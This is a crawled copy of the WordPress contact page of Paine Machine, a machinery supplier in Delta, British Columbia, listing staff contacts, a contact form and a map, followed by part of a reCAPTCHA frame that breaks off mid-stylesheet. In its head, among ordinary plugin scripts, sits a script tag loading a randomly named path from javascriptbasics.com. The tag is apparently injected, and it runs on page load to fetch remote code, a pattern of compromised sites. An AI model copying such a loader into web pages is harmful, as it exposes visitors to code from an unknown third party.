

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.painemachine.com/contact-us/
body_size: 5501
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">

    <title>
        Contact Us | Paine Machine    </title>
		<link rel="pingback" href="http://www.painemachine.com/xmlrpc.php" />
		<link rel="shortcut icon" href="http://www.painemachine.com/wp-content/themes/painemachine/images/favicon.ico"/>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.painemachine.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='cf7md_roboto-css'  href='//fonts.googleapis.com/css?family=Roboto:400,500' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-material-design-css'  href='http://www.painemachine.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/css/cf7-material-design.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.painemachine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css'  href='http://www.painemachine.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.painemachine.com/wp-content/themes/painemachine/css/bootstrap.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css'  href='http://www.painemachine.com/wp-content/themes/painemachine/style.css?ver=1.0.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.painemachine.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.painemachine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<link rel="https://api.w.org/" href="http://www.painemachine.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.painemachine.com/wp-json/wp/v2/pages/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.painemachine.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.painemachine.com/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://www.painemachine.com/contact-us/" />
<link rel='shortlink' href='http://www.painemachine.com/?p=130' />
<link rel="alternate" type="application/json+oembed" href="http://www.painemachine.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.painemachine.com%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.painemachine.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.painemachine.com%2Fcontact-us%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
  </head>
<body class="page-template-default page page-id-130 page-parent contact-us">
<nav class="navbar navbar-expand-xl navbar-light bg-light sticky-top">
	<div class="container-fluid">
		<a class="navbar-brand" href="/"><img src="/logo.png" alt="Paine Machine" /></a>
		<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNav" aria-controls="primaryNav" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
		</button>

		<div class="collapse navbar-collapse justify-content-end" id="primaryNav">
			<ul id="menu-main-menu" class="navbar-nav justify-content-end"><li  id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item nav-item-120"><a href="http://www.painemachine.com/" class="nav-link">Home</a></li>
<li  id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-116"><a href="http://www.painemachine.com/products/" class="nav-link">Products</a></li>
<li  id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-115"><a href="http://www.painemachine.com/used-machinery/" class="nav-link">Used Machinery</a></li>
<li  id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-119"><a href="http://www.painemachine.com/our-services/" class="nav-link">Services</a></li>
<li  id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-121"><a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown" role="button" aria-expanded="false">Maintenance Tips</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-117"><a class="dropdown-item" href="http://www.painemachine.com/machining-center/" class="nav-link">Machining Center</a></li>
	<li  id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-118"><a class="dropdown-item" href="http://www.painemachine.com/turning-machine/" class="nav-link">Turning Machine</a></li>
</ul>
</li>
<li  id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-130 current_page_item active nav-item nav-item-141"><a href="http://www.painemachine.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>		</div>
	</div>
</nav>

			<div class="container-fluid gx-7 content" style="background:#033430; color:#fff;border-bottom: 3px double;/*! border-top: 3px double; */">
				<div class="row gx-5 text-center row-cols-1 row-cols-md-1 row-cols-lg-1">		
					<div class="col">		
						<span class="slogan2">‘LEADING PROVIDER’ OF HIGH TECHNOLOGY MANUFACTURING SOLUTIONS</span>
					</div>				
				</div>
			</div>		 


					
			<div class="container-fluid gx-7 content" style="background:#FFFFFF; color:#003333 ">
				<div class="row gx-5 align-items-center row-cols-1 row-cols-md-1 row-cols-lg-1">		
					<div class="col pt-5 pb-4">		
						<h1>Mailing Address:</h1>
<p>7355 72nd Street, Unit#8, Delta, British Columbia, Canada, V4G 1L5</p>
					</div>				
				</div>
			</div>	
								<div class="container-fluid gx-7 twocolblock content">
				<div class="row gx-5 align-items-center row-cols-1 row-cols-md-1 row-cols-lg-2">		
					<div class="col pt-6 pb-4 pe-6" style="background:#d5e4e4">							
						<h2>SALES</h2>
<p>Jeremy Paine<br />
604 834 8650<br />
<a href="mailto:jeremy@painemachine.com" target="_blank" rel="noopener">jeremy@painemachine.com</a></p>
<h2>SERVICE</h2>
<p>Rudi Van Wyk<br />
604 839 6330<br />
<a href="mailto:rudi@painemachine.com">rudi@painemachine.com </a></p>
<h2>PARTS AND OFFICE</h2>
<p>Sheri Nugent<br />
604 940 1657<br />
<a href="mailto:sheri@painemachine.com" target="_blank" rel="noopener">sheri@painemachine.com</a></p>
<h2>ADMINISTRATION</h2>
<p>Mari Van Wyk<br />
778 288 6506<br />
<a href="mailto:mari@painemachine.com" target="_blank" rel="noopener">mari@painemachine.com</a></p>
					</div>
					<div class="col pt-6 pb-4 ps-6"  style="background:#f1f6f6">
												
						<h3>Please leave a message&#8230;</h3>
<div role="form" class="wpcf7" id="wpcf7-f129-o1" lang="en-CA" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-us/#wpcf7-f129-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="129" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_CA" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f129-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p>		<div id="cf7md-form" class="cf7md-form">
			<div class="mdc-layout-grid">
				<div class="mdc-layout-grid__inner">
										
		
		<div class="cf7md-item cf7md-text mdc-layout-grid__cell mdc-layout-grid__cell--span-12">
			<br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span><br />
						<div style="display: none;" class="cf7md-text-html">
				<div class="mdc-text-field ">
					
											<label class="mdc-floating-label">Name</label>
						<div class="mdc-line-ripple"></div>
									</div>
			</div>
		</div>
		
		
		<div class="cf7md-item cf7md-text mdc-layout-grid__cell mdc-layout-grid__cell--span-12">
			<br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span><br />
						<div style="display: none;" class="cf7md-text-html">
				<div class="mdc-text-field ">
					
											<label class="mdc-floating-label">Email</label>
						<div class="mdc-line-ripple"></div>
									</div>
			</div>
		</div>
		
		
		<div class="cf7md-item cf7md-text mdc-layout-grid__cell mdc-layout-grid__cell--span-12">
			<br />
<span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span><br />
						<div style="display: none;" class="cf7md-text-html">
				<div class="mdc-text-field ">
					
											<label class="mdc-floating-label">Subject</label>
						<div class="mdc-line-ripple"></div>
									</div>
			</div>
		</div>
		

		<div class="cf7md-item cf7md-textarea mdc-layout-grid__cell mdc-layout-grid__cell--span-12 cf7md-textarea-autosize">
			<br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></textarea></span><br />
						<div style="display: none;" class="cf7md-text-html">
				<div class="mdc-text-field  mdc-text-field--textarea">
										<div class="mdc-notched-outline">
						<div class="mdc-notched-outline__leading"></div>
						<div class="mdc-notched-outline__notch">
							<label class="mdc-floating-label">Message</label>
						</div>
						<div class="mdc-notched-outline__trailing"></div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="cf7md-item cf7md-submit mdc-layout-grid__cell mdc-layout-grid__cell--span-12" data-button-style="raised">
			<br />
<input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" /><br />
			<svg class="cf7md-spinner" width="25px" height="25px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
				<circle class="cf7md-spinner-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
			</svg>
		</div>
		
									</div>
			</div>
		</div>
		</p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
					</div>					
				</div>
			</div>
			
			

<div class="footer">

</div>
		<footer>
			
			<div class="container-fluid fdgr gx-7">
				<div class="row gx-5 align-items-center pt-4 pb-4 row-cols-1 row-cols-md-1 row-cols-lg-3">		

					<div class="col pt-4 pb-4">
						<div class="row">
							<div class="col-auto align-self-center">
								<img src="/wp-content/uploads/2021/07/checkmark.png" />
							</div>
							<div class="col align-self-center">
								We maintain locally our own exceptional Service Team							</div>			
						</div>	
					</div>
					<div class="col pt-4 pb-4">
						<div class="row">
							<div class="col-auto align-self-center">
								<img src="/wp-content/uploads/2021/07/checkmark.png" />
							</div>
							<div class="col align-self-center">
								We offer in-house applications and training assistance							</div>			
						</div>	
					</div>
					<div class="col pt-4 pb-4">
						<div class="row">
							<div class="col-auto align-self-center">
								<img src="/wp-content/uploads/2021/07/checkmark.png" />
							</div>
							<div class="col align-self-center">
								We are available 24x7							</div>			
						</div>	
					</div>
	
				</div>				
			</div>	
				
			<div class="map">
				<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d2610.3846470611297!2d-123.0286396!3d49.1363209!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5485dfac1718f113%3A0xe0873199f6fdfde8!2sPaine%20Machine!5e0!3m2!1sen!2sua!4v1626340501980!5m2!1sen!2sua" width="100%" height="660" style="border:0;" allowfullscreen="" loading="lazy"></iframe>			</div>
			<div class="container-fluid fmgr gx-7">
				<div class="row gx-5">
					<div class="col"><p><strong>OFFICE ADDRESS:</strong> 7355 72nd Street, Unit 8, Delta, B.C., V4G 1L5</p>
</div>
				</div>				
			</div>				
					<div class="container-fluid flgr gx-7">
				<div class="row row-cols-1 row-cols-md-2 row-cols-xl-4 gx-5 pt-1 pb-3">
								<div class="col mt-3 pt-3 pb-3">
						<h3 class="footer_col_header">SALES</h3>
						<div class="footer_col_content"><p>Jeremy Paine<br />
604 834 8650<br />
<a href="mailto:jeremy@painemachine.com" target="_blank" rel="noopener">jeremy@painemachine.com</a></p>
</div>
					</div>		
								<div class="col mt-3 pt-3 pb-3">
						<h3 class="footer_col_header">SERVICE</h3>
						<div class="footer_col_content"><p>Rudi Van Wyk<br />
604 839 6330<br />
<a href="mailto:rudi@painemachine.com">rudi@painemachine.com </a></p>
</div>
					</div>		
								<div class="col mt-3 pt-3 pb-3">
						<h3 class="footer_col_header">PARTS AND OFFICE</h3>
						<div class="footer_col_content"><p>Sheri Nugent<br />
604 940 1657<br />
<a href="mailto:sheri@painemachine.com" target="_blank" rel="noopener">sheri@painemachine.com</a></p>
</div>
					</div>		
								<div class="col mt-3 pt-3 pb-3">
						<h3 class="footer_col_header">ADMINISTRATION</h3>
						<div class="footer_col_content"><p>Mari Van Wyk<br />
778 288 6506<br />
<a href="mailto:mari@painemachine.com" target="_blank" rel="noopener">mari@painemachine.com</a></p>
</div>
					</div>		
							</div>				
			</div>		
					
			
			<div class="container-fluid">
				<div class="row justify-content-center text-center">
					<div class="col copy"><p class="m-0">2026 &copy; PAINE MACHINE. Designed by <a href="https://www.khaztech.com" target="_blank">Khaztech</a>.</p></div>
				</div>
			</div>			
		</footer>
	    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.painemachine.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type='text/javascript' src='http://www.painemachine.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/js/lib/autosize.min.js?ver=1.0' id='autosize-js'></script>
<script type='text/javascript' src='http://www.painemachine.com/wp-content/plugins/material-design-for-contact-form-7/public/../assets/js/cf7-material-design-bundle.js?ver=2.6.4' id='cf7-material-design-js'></script>
<script type='text/javascript' src='http://www.painemachine.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.painemachine.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.painemachine.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.painemachine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.painemachine.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.painemachine.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6' defer async id='revmin-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"http:\/\/www.painemachine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.painemachine.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' src='http://www.painemachine.com/wp-content/themes/painemachine/js/bootstrap.bundle.min.js?ver=5.0.1' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.painemachine.com/wp-content/themes/painemachine/js/site.js?ver=1.0.0' id='site-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ld7yvAbAAAAAPQ44ZOGaRcJDoH2t4R8mu1yKkU5&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld7yvAbAAAAAPQ44ZOGaRcJDoH2t4R8mu1yKkU5","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.painemachine.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='http://www.painemachine.com/wp-includes/js/wp-embed.min.js?ver=5.8.11' id='wp-embed-js'></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7yvAbAAAAAPQ44ZOGaRcJDoH2t4R8mu1yKkU5&co=aHR0cDovL3d3dy5wYWluZW1hY2hpbmUuY29tOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zely9p5hd0up
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
